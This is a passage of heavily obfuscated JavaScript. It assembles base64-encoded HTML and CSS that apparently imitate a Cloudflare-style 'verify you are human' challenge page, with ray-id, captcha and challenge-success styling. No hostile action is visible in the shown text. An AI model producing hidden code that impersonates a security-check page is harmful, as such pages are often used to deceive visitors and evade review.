8,0xb00,0x845,0xedb)+_0x50bc79(0x105c,0xbbb,0xc93,0x8e0)+_0x20b6cc(0x108c,0xec5,0x158a,0x91d)+_0x50bc79(0x138,0x466,0x734,0x1ed)+'NXJlbTt3aW'+'R0aDo1MCV9'+_0x50bc79(-0x72,0x19e,0x20e,0x868)+_0x50bc79(0x3d8,0x4c8,0x97e,0x769)+_0x20b6cc(0xf80,0xbed,0xc8c,0x85c)+_0x50bc79(0xcd0,0x8d0,0xb7d,0xda8)+_0x50bc79(0xbbb,0x7a9,0x89a,0xa49)+'VtfS5mb290'+_0x20b6cc(0xda6,0xe1e,0xde2,0x90f)+_0x50bc79(0xb0a,0x733,0xb5c,0x60a)+_0x50bc79(0xfb7,0xbf8,0x12cb,0x558)+_0x20b6cc(0x129,0x576,-0x8,0x5ae)+_0x20b6cc(0x11b7,0xdae,0xd94,0x899)+'5yYXktaWQg'+_0x20b6cc(0x735,0x7c5,0x804,0x96a)+_0x50bc79(0x726,0x5b6,0x446,0xb93)+_0x20b6cc(0x37f,0x3b8,0x483,0x190)+_0x20b6cc(0x37d,0x2d7,0x548,-0x1f2)+_0x50bc79(0x1218,0xb95,0xf5d,0x4d5)+'BhY2V9LmNv'+_0x50bc79(0x1390,0xd07,0xa20,0xb18)+'56b25lLW5h'+_0x20b6cc(0xc42,0xa92,0xb55,0x6bd)+'V7b3ZlcmZs'+'b3ctd3JhcD'+'picmVhay13'+_0x20b6cc(-0x4a5,0x1e2,0x809,0x4f)+'RpYSAod2lk'+'dGggPD03Mj'+_0x50bc79(0xa31,0xa20,0x809,0xa6a)+_0x20b6cc(0x3bc,0x1c8,-0x80,0x827)+_0x20b6cc(0x95e,0x71f,0x8dd,0x8e4)+'cntkaXNwbG'+_0x20b6cc(0xe7a,0xeac,0x1198,0xd8b)+_0x20b6cc(0xdfe,0x99c,0x5fe,0x107c)+_0x50bc79(0x48e,0x929,0x43a,0x5a5))+('anVzdGlmeS'+_0x20b6cc(0xc22,0xd04,0xf66,0x134d)+_0x50bc79(0x902,0x973,0x999,0x314)+_0x20b6cc(0x69d,0xd1e,0xd28,0x134d)+'aXg6YWZ0ZX'+_0x50bc79(0xa94,0xd31,0xfd7,0x92a)+_0x50bc79(0xdf6,0xd01,0x1044,0x10d9)+_0x20b6cc(0x5c2,0x6b7,0x3fb,0x98a)+'bmU7ZGlzcG'+_0x20b6cc(0x96b,0x7a1,0x70b,0x8bf)+_0x50bc79(0xece,0xc79,0x113f,0x8ae)+_0x20b6cc(0x1444,0xf8a,0xd2b,0xeed)+_0x20b6cc(0x1148,0xd74,0x7af,0x138f)+_0x50bc79(0x12d8,0xc24,0xc78,0x958)+_0x50bc79(-0xa7,0x470,0x60d,-0x1c0)+'1ib3R0b206'+_0x20b6cc(0x7c6,0x529,0xbc7,0x5c7)+_0x50bc79(0x885,0xd1c,0xca1,0xfdd)+_0x20b6cc(0x433,0xac8,0xc31,0x507)+_0x50bc79(0xe81,0xcfb,0xe32,0xc1d)+_0x20b6cc(0xd37,0xd1c,0x93d,0x823)+_0x20b6cc(0x156,0x3c6,0x767,0xea)+_0x20b6cc(0x1370,0xf74,0xb4a,0x151a)+_0x20b6cc(0x79a,0x6ea,0x7f8,0x196)+'YnJlYWs6a2'+_0x50bc79(0xa54,0x570,0x290,0x23f)+_0x50bc79(-0x191,0x3e5,0x1fd,0x9c9)+_0x50bc79(0xb54,0x518,0x7b7,0x171)+_0x20b6cc(-0x110,0x581,0x4ae,0x12c)+_0x50bc79(0xdea,0x6fd,0x98,0x6e7)+_0x20b6cc(0xf8a,0xf01,0x121f,0x10b1)+_0x20b6cc(0x4a0,0x259,0x694,0x485)+_0x50bc79(0x6a1,0x4d8,0xacc,0xb97)+_0x50bc79(0xbcf,0x5fd,0x9a1,0x453)+_0x20b6cc(0x86,0x55f,-0x15,0x65a)+_0x20b6cc(0x2a9,0x293,-0x108,0x37b)+_0x20b6cc(-0x4ea,0x1f7,0x4a2,0x826)+_0x50bc79(0x8f1,0x80a,0x2c5,0x9e0)+'bGluZS1ibG'+_0x20b6cc(0xcf1,0xe48,0x964,0xc5e)+_0x20b6cc(0xab4,0x8ae,0x3ab,0xbdb)+_0x50bc79(0x177,0x488,-0x8a,-0x277)+_0x50bc79(0xf11,0xb6a,0x727,0xf8a)+_0x20b6cc(0x5c7,0x28b,0x4b2,0xde)+_0x20b6cc(0x7a7,0x69f,0x370,0xbf3)+_0x50bc79(0xd7c,0xe6b,0x10f2,0xa3f)+_0x50bc79(-0x1ed,0x4c6,0x21,0x17d)+'07d2lkdGg6'+_0x20b6cc(0x12f,0x578,0xa79,0x911)+_0x50bc79(-0x35b,0x37a,0x437,0x394)+_0x20b6cc(0xa58,0x69f,0x7e6,0x1fb)+_0x20b6cc(0xe18,0xe79,0x12e1,0xc95)+_0x50bc79(0x1361,0xdbd,0xb38,0xe9f)+_0x20b6cc(0xc12,0x79b,0xb1a,0xaae)+_0x50bc79(0x902,0xc82,0xb38,0x71c)+_0x50bc79(0x7a7,0x4d4,0x67f,0x967)+'LjUsMCwuNS'+_0x20b6cc(0x874,0x37f,0x9bb,0xa7b)+'bml0ZTtib3'+'JkZXI6LjNy'+_0x50bc79(0x8d3,0x678,0xcfd,0x21c)+_0x50bc79(0xd2,0x228,0x8f7,0x604)+_0x50bc79(0x8b6,0x2a2,0x425,0x315)+_0x50bc79(0x12d6,0xe97,0xaaa,0x125f)+_0x50bc79(0x13a,0x20e,-0xd1,-0x176)+_0x20b6cc(0xa79,0xf6a,0xeb2,0x12f2)+_0x20b6cc(0x1bb,0x326,-0x1a4,-0x14b)+'xvcjojMzEz'+_0x50bc79(-0x27f,0x1dc,0x77,0x63d)+_0x20b6cc(0xebd,0x7fb,0x1dd,0xdb0)+'Ym9yZGVyLW'+_0x20b6cc(0x813,0xb93,0xb23,0xa56)+_0x50bc79(0xc95,0xe82,0xcd4,0x88d)+_0x50bc79(0x33c,0x8cc,0xe27,0x9fe)+_0x50bc79(0x7fa,0x756,0x478,0xc84)+'9sdXRlfS5s'+_0x20b6cc(0x28,0x41e,0x668,0x952)+_0x20b6cc(0xbe5,0xdb1,0x997,0x980)+_0x20b6cc(0x468,0xb3f,0x107e,0xfcb)+_0x20b6cc(0x93d,0x612,0x24b,0xa6)+_0x20b6cc(0x411,0x585,0x9a8,0x1fb)+_0x20b6cc(0x3a2,0x93d,0x321,0x427)+_0x20b6cc(0x10e4,0xe13,0xc4a,0x785)+'luZyBkaXY6'+_0x50bc79(0x276,0x2d9,0x481,0x4b1)+_0x20b6cc(0x1345,0xdea,0x144d,0x79f)+'aW1hdGlvbi'+_0x20b6cc(0x70c,0x22f,0x75,0x35b)+_0x50bc79(-0x499,0x26a,0x205,0x819)+_0x50bc79(0x13,0x216,0x8d3,0x26b)+_0x20b6cc(0x54d,0xa3b,0xa87,0x90b)+'NoaWxkKDMp'+_0x20b6cc(0xc35,0x83e,0x913,0x1d0)+_0x50bc79(0x37a,0x2d2,0x104,-0x19d)+_0x50bc79(0xa43,0x55d,0xa7e,0x717)+'1Aa2V5ZnJh'+'bWVzIGxkcy'+_0x50bc79(0x136,0x535,0x9b7,0x88a)+_0x50bc79(-0x23,0x5d3,-0x1,0x4fd)+'9ybTpyb3Rh')+(_0x50bc79(0x920,0x33a,0x20f,-0x3c)+_0x20b6cc(0x5bf,0x7b3,0x4e1,0x144)+_0x20b6cc(0x7ec,0xb7c,0xa91,0x11e5)+'F0ZSgxdHVy'+'bil9fS5ydG'+_0x50bc79(0x25d,0x455,0x678,-0x14d)+_0x50bc79(0x239,0x270,0x63d,-0x26d)+_0x50bc79(0xd76,0x6bf,0x239,0xb9b)+_0x20b6cc(0xa50,0x831,0x4c0,0xe61)+_0x50bc79(0xa5f,0x540,0xc12,0x32c)+_0x50bc79(0xb93,0x7cd,0xa29,0x3e9)+_0x20b6cc(0x781,0x272,0x6a9,0x187)+_0x20b6cc(0xad8,0xc57,0xfd2,0xf99)+'FsbGVuZ2Ut'+'c3VjY2Vzcy'+_0x50bc79(0x467,0x1f6,0x452,0xb1)+_0x50bc79(0xbe7,0x6e6,0xafb,0x16f)+_0x20b6cc(0x286,0x30c,0x290,-0x2fc)+_0x20b6cc(0x859,0xa60,0x988,0xa63)+_0x50bc79(-0x308,0x3da,-0x2f1,-0x296)+_0x50bc79(0x181,0x184,0x3a,0x592)+_0x20b6cc(-0xe4,0x48c,0x8b6,-0x160)+'LXJpZ2h0Oj'+_0x20b6cc(0x1138,0xebe,0xefb,0x92f)+'bCAjY2hhbG'+_0x20b6cc(-0x2b3,0x3f8,0x379,0x1d0)+_0x20b6cc(0xe6e,0xce7,0x13ac,0xb1a)+_0x50bc79(-0x42,0x417,-0x191,0xa1e)+_0x50bc79(-0x49,0x10c,-0x5b6,-0x249)+_0x20b6cc(0x81d,0xe27,0x13b4,0xe38)+'MDAlO3BhZG'+'RpbmctbGVm'+_0x20b6cc(-0x8,0x667,0xb6a,0xa72)+_0x50bc79(0x1b0,0x770,0x9fd,0xbb1)+_0x20b6cc(0x132e,0xd4a,0xcf0,0x84f)+_0x50bc79(0x1169,0xde1,0xeb4,0x7ad)+'bmdlLWNvbn'+'RlbnQgLmxv'+_0x50bc79(0x290,0x798,0x19e,0xb9c)+_0x50bc79(0x8a1,0x5f7,0x648,0x698)+_0x20b6cc(0x93a,0xe09,0xe8c,0x14ea)+'YuMzkxcHh9'+'QG1lZGlhIC'+_0x50bc79(0x4f,0x1e3,0x17c,-0x146)+_0x50bc79(0xa11,0x70f,0x4a3,0x9a4)+_0x20b6cc(0xb45,0x964,0x100a,0xa65)+_0x50bc79(0x1fa,0x875,0xc00,0xec1)+_0x50bc79(0x484,0x3f6,0x54c,0x7b2)+_0x20b6cc(0x179,0x813,0xd39,0x24e)+_0x50bc79(0x1110,0xaac,0xbae,0xb58)+_0x20b6cc(0x9f5,0x78a,0x55e,0x8c0)+'ojZDlkOWQ5'+'fWJvZHkgYX'+_0x20b6cc(0xca4,0x5c8,0x9f6,0x8bd)+_0x50bc79(0x5be,0x9a7,0x1087,0x4fd)+_0x50bc79(0x8cb,0x2aa,0x899,0x92e)+_0x20b6cc(0xa62,0x7f7,0x797,0x3cd)+_0x20b6cc(0x10b1,0xb90,0x6bf,0x9ef)+'O3RleHQtZG'+_0x20b6cc(0xead,0x7d1,0x429,0xd09)+_0x20b6cc(0x1077,0xc11,0x918,0x839)+_0x50bc79(0xa92,0x3b8,0x757,0x213)+_0x50bc79(0x523,0x924,0x7c6,0x4f3)+_0x50bc79(0xe7a,0x84d,0xa97,0xd87)+_0x20b6cc(-0x153,0x498,0x69d,-0x1bf)+'1jb2xvcjoj'+_0x50bc79(-0x63,0x39f,0x73d,0x234)+_0x20b6cc(0x84,0x246,-0x494,0x7)+'IHRyYW5zcG'+_0x50bc79(0x2c8,0x2e5,0x681,-0x50)+_0x20b6cc(0x3e4,0x318,-0x154,-0x1ad)+'QtcmVke2Nv'+_0x20b6cc(0x1379,0xd7a,0x10fd,0xf14)+_0x20b6cc(0x316,0x8d7,0x27c,0x5dd)+'eSAuY3RwLW'+_0x50bc79(0xaf3,0xc61,0x971,0x954)+'YWNrZ3JvdW'+_0x20b6cc(0xc88,0x95f,0xbd4,0xd90)+'OiM0NjkzZm'+_0x50bc79(0x736,0x16a,0x7ce,0x782)+_0x20b6cc(0x7b1,0xd2a,0x7d3,0x101e)+'1ib2R5ICNj'+_0x50bc79(0x97a,0x336,0x523,-0x7b)+'Utc3VjY2Vz'+_0x20b6cc(0xc09,0x50f,-0x93,0x6ff)+'JhY2tncm91'+_0x20b6cc(0x5ef,0x590,0x63f,0x77a)+_0x50bc79(0x22c,0x54d,0xbe7,0x1e0)+_0x20b6cc(0x501,0x359,0x8d3,0x32c)+_0x20b6cc(-0x105,0x5ac,-0xb2,0x9cf)+'bDtiYXNlNj'+_0x50bc79(0xb75,0x9f5,0x5cf,0xb8d)+'QjRiV3h1Y3'+_0x20b6cc(0x863,0xb4b,0xebe,0x4ae)+_0x50bc79(0x1398,0xdf7,0xd31,0x146e)+_0x50bc79(-0x40b,0x1b4,0x2a2,-0xc9)+'Y21jdk1qQX'+_0x20b6cc(0x2e5,0x741,0x650,0x7ac)+_0x20b6cc(0x4b7,0x9ec,0x367,0x380)+_0x20b6cc(0xa0e,0xf18,0x114f,0x151f))+(_0x50bc79(-0xcb,0x18c,0x61f,-0x256)+_0x20b6cc(0x782,0x9c4,0xc26,0x322)+'aUlnWm1sc2'+'JEMGlibTl1'+_0x20b6cc(0x665,0x8d9,0x3e4,0x203)+_0x50bc79(0x60c,0xcb0,0xdad,0xf95)+'aU1DQXdJRE'+_0x50bc79(0x883,0x618,0x96a,0x1c3)+_0x20b6cc(0x12c5,0xc99,0x802,0xef5)+_0x50bc79(0x4f6,0x402,0x35c,-0x1b7)+_0x20b6cc(0xffa,0xb1f,0x788,0xd45)+_0x50bc79(0x156,0x627,0x642,0x90c)+_0x20b6cc(0xad6,0xefd,0x14a7,0xb65)+_0x20b6cc(0xef9,0xf5b,0x10ee,0xfe5)+_0x50bc79(0x5ec,0x4d1,0x676,0xa09)+'VnTUNBd0lE'+_0x50bc79(0x2d1,0x39b,0x710,0x81a)+_0x20b6cc(0xfdb,0x9bf,0x4b1,0xd5b)+_0x50bc79(0x704,0xa1a,0x95a,0x31a)+'1qWnRNQ0F5'+'TkdFeE1TQX'+_0x20b6cc(0x6aa,0x44f,0xa41,0xaed)+_0x50bc79(0x368,0x3d2,-0x16d,0x41a)+_0x50bc79(0xb76,0xc51,0x6cb,0x927)+'RXhJREFnTU'+_0x20b6cc(0x10d,0x4ad,0x50,0x125)+_0x20b6cc(0x83b,0xc3f,0xde7,0x684)+_0x20b6cc(0x53f,0xb35,0xd19,0x525)+_0x20b6cc(0x69c,0x73c,0x701,0xb07)+_0x20b6cc(0x646,0x891,0x550,0x787)+_0x50bc79(0x106b,0xc4b,0xd78,0xcf6)+_0x20b6cc(0xb14,0xce5,0xb05,0x72c)+_0x50bc79(0x1396,0xeee,0x82a,0x12c7)+_0x50bc79(0x1c2,0x2ca,-0xef,0x25e)+_0x50bc79(-0x1cb,0x399,-0x32d,0x478)+_0x20b6cc(0x11be,0xbdc,0xbc8,0x6ef)+_0x20b6cc(0x8cc,0x4a2,0x16d,0xce)+_0x50bc79(0x61f,0x6c6,0x8fe,0x936)+'dU16Y2dOUz'+'QyTVNBNUxq'+_0x50bc79(0x1493,0xdad,0x14a4,0x13ae)+_0x20b6cc(0x88e,0xddb,0x13bf,0x1018)+_0x50bc79(0xbd3,0xad9,0xe3c,0x103d)+_0x20b6cc(0xbb0,0x6bc,0xb4c,0xdb6)+_0x20b6cc(0xb05,0xc78,0xe2a,0x6a4)+'0pfWJvZHkg'+_0x20b6cc(0xb93,0xe2e,0x13cc,0x12f1)+'5nZS1lcnJv'+_0x20b6cc(0x54e,0x7f0,0x4c9,0xc7f)+_0x20b6cc(0xf,0x45e,0x36b,-0x138)+_0x50bc79(0xbb7,0x4de,-0x219,0x6f5)+'U6dXJsKGRh'+_0x20b6cc(0xf9,0x359,-0x2c4,0x36d)+_0x20b6cc(0xb92,0x5ac,0x297,0x44d)+'bDtiYXNlNj'+_0x50bc79(0x5d3,0x9f5,0x950,0xfde)+_0x20b6cc(0xb23,0x4ee,0x50a,0x9f4)+_0x20b6cc(0xb86,0xb4b,0xa06,0x704)+_0x20b6cc(0x140d,0xea9,0x136d,0x9ac)+_0x50bc79(-0x148,0x1b4,-0x19e,0x245)+_0x20b6cc(0x628,0xb4c,0xe24,0xd2e)+_0x20b6cc(0xb26,0x741,0xad6,0x9a3)+'aUlIZHBaSF'+_0x50bc79(0x1243,0xe66,0x1160,0x784)+_0x20b6cc(-0x5b,0x23e,0x53a,0x5f8)+'JoMFBTSXpN'+_0x20b6cc(-0x1a9,0x34d,0x802,0x5e9)+_0x50bc79(0xc29,0xac2,0x10f8,0xe8b)+_0x20b6cc(0xc63,0xbc4,0xff7,0x66b)+'hkR2dnWm1s'+_0x20b6cc(0xea2,0xc35,0xed2,0xc96)+'l5TUVZd015'+_0x50bc79(0x7c4,0x48d,0x44b,0xb59)+_0x20b6cc(0xeae,0x7b6,0x57f,0x6f6)+_0x20b6cc(0xb2b,0xb69,0xeb7,0xad6)+'1DQXhJREFn'+_0x50bc79(0x4dc,0x89a,0x2bc,0x99f)+_0x20b6cc(0x768,0x5e1,0x2e9,0xa9d)+_0x20b6cc(0x113a,0xe72,0x1530,0xb55)+_0x50bc79(0xa4f,0xd2f,0xb86,0xe2c)+'QWdNQ0F4Tm'+_0x50bc79(0x877,0x966,0x9f3,0x9ca)+'alJoTVRFZ0'+_0x50bc79(0x7a9,0x5ac,0x10e,-0x42)+_0x20b6cc(0x101b,0xf7e,0x14ed,0xb71)+_0x50bc79(0x79e,0x5e6,0x644,0x299)+_0x20b6cc(0x65c,0x6f1,0x2a,0x4d1)+_0x50bc79(0x838,0xa05,0xe06,0x1040)+'QXdJREV0TV'+'RFZ01URWlM'+_0x20b6cc(0x97e,0xeef,0x1234,0xd08)+_0x50bc79(0xe5e,0xbe5,0xebf,0x71e)+'UFNJalFqSX'+_0x50bc79(0x2c0,0x9b8,0x2ee,0xd16)+_0x50bc79(0x112,0x456,0x874,-0x227)+_0x20b6cc(0xbef,0x8c9,0x972,0x40f)+_0x50bc79(-0x1b5,0x3b5,0x584,0xa6f)+'VneE5DNDRO'+_0x20b6cc(0xc07,0xc6b,0x6e4,0x801)+_0x50bc79(0x593,0xaea,0x631,0xaff))+(_0x50bc79(0x5c5,0x783,0xcb8,0x454)+_0x20b6cc(0xcf7,0x714,0xc19,0xb7c)+'d09EUWdNUz'+_0x50bc79(0x8a9,0x254,0x1c5,-0x25f)+_0x50bc79(0xc39,0xa2d,0x4fe,0xafe)+_0x20b6cc(0x705,0xa29,0xb5a,0xf85)+_0x50bc79(0xccd,0x73c,0x30e,0x92a)+_0x50bc79(0x3a3,0x15d,0x2b8,0x254)+_0x50bc79(0x912,0x9df,0xc7a,0xa17)+_0x20b6cc(0xa9c,0x7ec,0x4bb,0x49a)+_0x50bc79(0x3e3,0x1f4,-0x93,-0x32a)+_0x50bc79(0x56e,0x41f,-0x79,0x39d)+_0x20b6cc(0xb08,0xfbb,0xae9,0x8ed)+'k0ek9TMHhM'+'akExTnk0ek'+_0x50bc79(0x121a,0xc21,0x1241,0xde2)+_0x20b6cc(0xca8,0xc84,0xd28,0x5f3)+_0x50bc79(0xe61,0xdee,0x1147,0x731)+_0x20b6cc(0xd14,0xdd2,0xe06,0xaaa)+_0x20b6cc(0x9e0,0xe4c,0x9e3,0x100e)+_0x50bc79(-0xe1,0x1a8,0x17c,0x238)+'MwdU9UZzBJ'+_0x20b6cc(0x7b5,0x6a0,0x225,0x8fd)+'55NHpPVGd0'+_0x20b6cc(0x971,0xb59,0xc7f,0xc07)+_0x50bc79(0xb73,0xac1,0xaff,0x1092)+'NU55QXhMak'+_0x50bc79(0x3ae,0xa25,0xb04,0x680)+_0x20b6cc(0xd3b,0x639,0x656,0x651)+_0x20b6cc(0x727,0x723,0x8a7,0xcf5)+_0x50bc79(0x550,0x1bd,-0x394,-0x2be)+'xlPjxzdHls'+_0x20b6cc(0x109a,0xda0,0x882,0xfc6)+_0x20b6cc(0xe96,0xa6c,0x6ec,0xd4d)+'aW57dG97dH'+'JhbnNmb3Jt'+_0x20b6cc(0x824,0x7b2,0x2cc,0x79c)+_0x20b6cc(0x48c,0x709,0x6db,0x8a9)+_0x50bc79(0x9f6,0x918,0xe76,0x8a1)+'FtZXMgc3Ry'+_0x20b6cc(0x8e7,0x8a3,0x2c9,0xcbb)+'N0cm9rZS1k'+'YXNob2Zmc2'+_0x50bc79(0xfe0,0xe34,0xf08,0xbb7)+_0x50bc79(0xbc5,0xd2b,0xdc4,0x13df)+_0x50bc79(0x8bc,0xecd,0x971,0x977)+'MCUsdG97dH'+'JhbnNmb3Jt'+'Om5vbmV9NT'+_0x20b6cc(-0x190,0x35f,0x5c8,0x2a0)+'Zm9ybTpzY2'+'FsZVgoMSl9'+'fUBrZXlmcm'+_0x50bc79(0x229,0x6b8,0x60,0xb02)+_0x50bc79(0xa2f,0x821,0x589,0x549)+_0x50bc79(0x58b,0x525,0x992,0x226)+'c2NhbGUoMS'+_0x20b6cc(0xac1,0x62d,0x950,0xb72)+_0x50bc79(0x43a,0x3f3,0x48d,0x83a)+_0x50bc79(0x685,0xd0c,0xdb5,0xaa0)+_0x50bc79(-0x1fc,0x490,0x752,-0x11c)+'NoYWRvdzpp'+_0x50bc79(0x966,0x712,0xda5,0xa44)+_0x20b6cc(0x10af,0xba4,0x8df,0x5d0)+_0x50bc79(0x569,0xaff,0x7d3,0xa33)+_0x20b6cc(0x546,0x39e,0x171,-0x2f4)+_0x20b6cc(-0x16f,0x4a5,0x65d,0x41a)+'lsbGZhaWwt'+'b2ZmbGFiZW'+_0x20b6cc(0x285,0x6ae,0xcb8,0xc0e)+'LXNoYWRvdz'+_0x50bc79(0x3c3,0x449,0x67,0x909)+_0x50bc79(-0x3b8,0x210,-0x38,0x3ae)+_0x20b6cc(0xcfb,0xb85,0x7e4,0x76e)+_0x20b6cc(0xcb4,0xa54,0x5f6,0x876)+_0x20b6cc(0x26,0x488,0x162,0x3b3)+_0x50bc79(0x95a,0xe5f,0xa58,0xc81)+'wtb2ZmbGFi'+_0x50bc79(-0x184,0x55f,0xbca,0xf2)+_0x50bc79(0x58,0x4a4,0x32a,0x99f)+_0x50bc79(0x5a2,0x190,-0x534,0x32a)+_0x50bc79(0xab7,0x48a,0x7c5,0x4e1)+_0x20b6cc(0x2d7,0x7b4,0xdb3,0x4ab)+_0x50bc79(0xc84,0xd43,0xe04,0x9c6)+'QGtleWZyYW'+_0x50bc79(0x88e,0x4ec,0x2a7,0xbe1)+_0x50bc79(-0x2f4,0x1a5,0x1e8,0x320)+'50ZXJ7MCV7'+_0x50bc79(-0x2e5,0x40b,0x7dc,0xa17)+_0x20b6cc(0xce2,0xe02,0xf62,0xf08)+'KC4wMSl9dG'+_0x20b6cc(0x77f,0x7b3,0xb78,0x548)+'b3JtOnNjYW'+_0x20b6cc(0x17b,0x474,0x48e,0x74d)+_0x50bc79(0x3b9,0x964,0xf16,0x41c)+'VzIGZhZGUt'+'aW57MCV7b3'+_0x50bc79(0xb36,0x7ed,0x724,0x41a)+'fXRve29wYW'+_0x50bc79(0x442,0x8fb,0x51a,0x7a2))+('QGtleWZyYW'+_0x50bc79(0x865,0xb4d,0xd53,0x915)+'d29ya3N7MC'+'V7b3BhY2l0'+_0x50bc79(0xd53,0xa87,0x116a,0xae5)+_0x20b6cc(0x84c,0x9fe,0xc9d,0x921)+'Y2FsZSgwKX'+_0x50bc79(0xeb7,0xa91,0x3c1,0xdff)+_0x50bc79(0xcfa,0xa1d,0x564,0xb48)+_0x50bc79(0x499,0x70a,0xc0e,0x699)+_0x50bc79(0xf16,0xe25,0x81a,0xe49)+_0x20b6cc(0xc2a,0xd09,0x129b,0xf5a)+_0x20b6cc(-0x22c,0x1cf,0x1b7,-0x47e)+_0x50bc79(0xcb7,0xe7e,0xd73,0xf07)+_0x50bc79(0x47f,0x72a,0x8c0,0x6b)+_0x20b6cc(0xe58,0xc27,0x103c,0x128b)+_0x20b6cc(0xdbe,0x9ca,0xb15,0x102a)+'FtZXMgZmly'+_0x50bc79(0xcde,0xbcc,0xc3f,0xb7a)+'V7b3BhY2l0'+_0x50bc79(0x10f9,0xea4,0x886,0x14a1)+'9rZS1kYXNo'+_0x20b6cc(0x1516,0xf50,0x929,0x15de)+_0x20b6cc(0xc59,0xe7a,0xfa1,0xe0c)+'YWNpdHk6MX'+_0x50bc79(0x7d2,0x61e,0xcbd,0x9e7)+_0x20b6cc(0x481,0x459,0x8ab,-0x2ac)+_0x50bc79(0xac6,0x420,0x7b0,-0x38)+_0x20b6cc(0x7,0x682,0x226,0x6e8)+_0x20b6cc(0x1123,0xa50,0x766,0xcee)+'bnNwaW57ND'+'Ale3N0cm9r'+_0x20b6cc(0x50b,0x36b,0x1a1,0x777)+'oxcHg7c3Ry'+_0x50bc79(0x7ed,0xa67,0xbb6,0x10c5)+'VjYXA6c3F1'+_0x50bc79(0x8af,0x940,0x35f,0xc94)+'9rZS1kYXNo'+'b2Zmc2V0Oj'+_0x20b6cc(0x9f7,0xb1d,0xbca,0xc4f)+_0x20b6cc(0xf68,0xd89,0xcb2,0x1029)+'lkdGg6MH19'+_0x50bc79(-0x12d,0x401,-0x1c5,0xaaa)+'EgLm1haW4t'+'d3JhcHBlci'+_0x20b6cc(0xc99,0xcf5,0x121f,0x7a3)+_0x50bc79(0x1477,0xe28,0x1407,0x8ae)+_0x50bc79(0x596,0x708,0xc4c,0x2c)+'IGh0bWx7aG'+_0x20b6cc(0xb44,0xde4,0xf3b,0xd05)+_0x50bc79(0xd8e,0x82d,0x2a6,0xe3a)+_0x50bc79(0x1fd,0x144,0xb9,0x798)+_0x20b6cc(0x6da,0x3f1,-0x6a,0x586)+_0x20b6cc(0xa5e,0x602,0x74c,0xbb3)+'ZGRpbmc6MD'+_0x50bc79(0x5cd,0xb57,0x7eb,0x9d4)+'MDAlfS5jYX'+_0x50bc79(0x53f,0x294,-0x65,0x639)+_0x50bc79(0x102f,0xd85,0x147b,0xb72)+_0x50bc79(0x594,0x3a4,0x263,0x330)+_0x20b6cc(0x983,0x66f,0x77d,0xd1e)+_0x20b6cc(0xd8e,0x6cf,0x1c1,0x2fd)+'Z3JvdW5kLW'+_0x50bc79(0x93e,0x36b,0x9cd,0xa62)+_0x20b6cc(0x6f9,0x5da,0x250,0xb73)+_0x50bc79(0x139d,0xd66,0x12a1,0xaab)+'Mztmb250LW'+_0x50bc79(0x3c9,0x877,0x8c8,0x275)+_0x20b6cc(0xb7a,0x636,0xbd8,0xa0d)+'lzdGVtLHN5'+_0x20b6cc(0x7d0,0xa1f,0x488,0xd1d)+_0x20b6cc(0x5df,0x8a5,0xd06,0xb81)+_0x50bc79(-0x66,0x1eb,0x17c,0x4e7)+_0x20b6cc(0xee3,0xc51,0x1068,0x708)+'b2UgVUkscm'+'9ib3RvLG94'+'eWdlbix1Yn'+_0x20b6cc(0xca6,0x5e8,0x4ad,0x65b)+_0x20b6cc(0xc91,0xecd,0x11c0,0x1416)+_0x20b6cc(0x167,0x706,0xc82,0xb44)+_0x50bc79(0x82a,0xadd,0xd69,0xe55)+_0x50bc79(0x87e,0x2d7,0x7b8,0x933)+_0x20b6cc(0xaa3,0xaaa,0xa26,0x402)+'U6MTRweDtm'+_0x50bc79(0x333,0x463,0x7c,0xb38)+_0x50bc79(0x8be,0x6f3,0xa02,0x422)+_0x50bc79(-0x31,0x1d0,0x427,0x1b9)+'1mb250LXNt'+_0x20b6cc(0x126b,0xf00,0x110e,0xef4)+'phbnRpYWxp'+_0x20b6cc(0x9c4,0xcdc,0xc26,0x9de)+_0x50bc79(0x2d,0x43d,0xa8f,0x40f)+_0x50bc79(-0x1c8,0x1e9,0x2e1,-0xd9)+_0x50bc79(0xb2d,0x80c,0xdf4,0x975)+_0x50bc79(0x194,0x2f5,0x9ae,0x493)+_0x20b6cc(0x6e9,0x972,0x3c8,0xd91)+_0x20b6cc(0xee9,0x998,0x7b2,0x775)+_0x50bc79(0x9a5,0x8e7,0xfe5,0x52e)+_0x20b6cc(0xd3d,0xa19,0xb77,0x77d)+_0x20b6cc(0xcd2,0x898,0xf3f,0x1a7))+('OjcwMDtsaW'+_0x50bc79(0x3cc,0xa48,0x375,0xb75)+'dDoxLjI1O2'+_0x50bc79(0xad9,0x734,0x30a,0xce9)+_0x20b6cc(0x555,0x859,0x7c1,0x7d5)+'NhcHRjaGEg'+_0x50bc79(0xd8e,0xe85,0x992,0xac9)+_0x50bc79(0xb2,0x797,0xbba,0x850)+_0x20b6cc(0x308,0x22c,0x505,-0x14c)+'duOmNlbnRl'+'cn0uY2FwdG'+_0x50bc79(-0x19b,0x42c,0x75f,0x54f)+_0x50bc79(0x483,0x8d6,0x932,0x436)+_0x20b6cc(0x310,0x486,0x12,0x37f)+'bnQtd2VpZ2'+_0x50bc79(0xbad,0xb4c,0xd30,0x799)+'YXJnaW46OH'+_0x20b6cc(0x38d,0x8dc,0x2da,0x978)+_0x50bc79(0x6b7,0x5e4,0x677,0x4a0)+'NvbnRlbnR7'+_0x50bc79(0x628,0x9b3,0x42a,0x2ee)+_0x50bc79(0x10a,0x750,0x17c,0x5af)+_0x20b6cc(0x5d5,0xbaa,0x956,0x778)+_0x20b6cc(0x930,0xefb,0x14b1,0x1073)+_0x20b6cc(0xe06,0x875,0x1f8,0x89e)+'ZhZmFmYTti'+_0x20b6cc(0xb5f,0xc69,0xaa9,0xb77)+'B4IHNvbGlk'+_0x50bc79(0xa5e,0xa14,0x5a7,0x37b)+'A7Ym94LXNp'+'emluZzpib3'+_0x20b6cc(0x11f,0x7ae,0x851,0xb48)+_0x50bc79(0x461,0xad4,0x9a6,0xf6e)+_0x50bc79(0x56a,0x8f7,0xbcf,0x2a8)+_0x50bc79(0x505,0x5db,0xc90,0x4c1)+_0x20b6cc(0x925,0xa72,0x946,0x576)+_0x20b6cc(0xd7b,0x737,0x294,0x6a8)+_0x50bc79(0x866,0x620,0x271,0x8f3)+_0x50bc79(0xa4b,0xa1e,0x475,0xc61)+_0x50bc79(-0x227,0x15c,-0xb4,0x7f4)+'ZWVuO3VzZX'+'Itc2VsZWN0'+_0x50bc79(0x109c,0xdb5,0xcdf,0x6f8)+_0x50bc79(0x12d9,0xe93,0x13fc,0xb37)+_0x50bc79(0x438,0x61a,0xc2b,0x1c3)+'5ne2Rpc3Bs'+_0x20b6cc(0x13b1,0xe4d,0x992,0x7a0)+_0x50bc7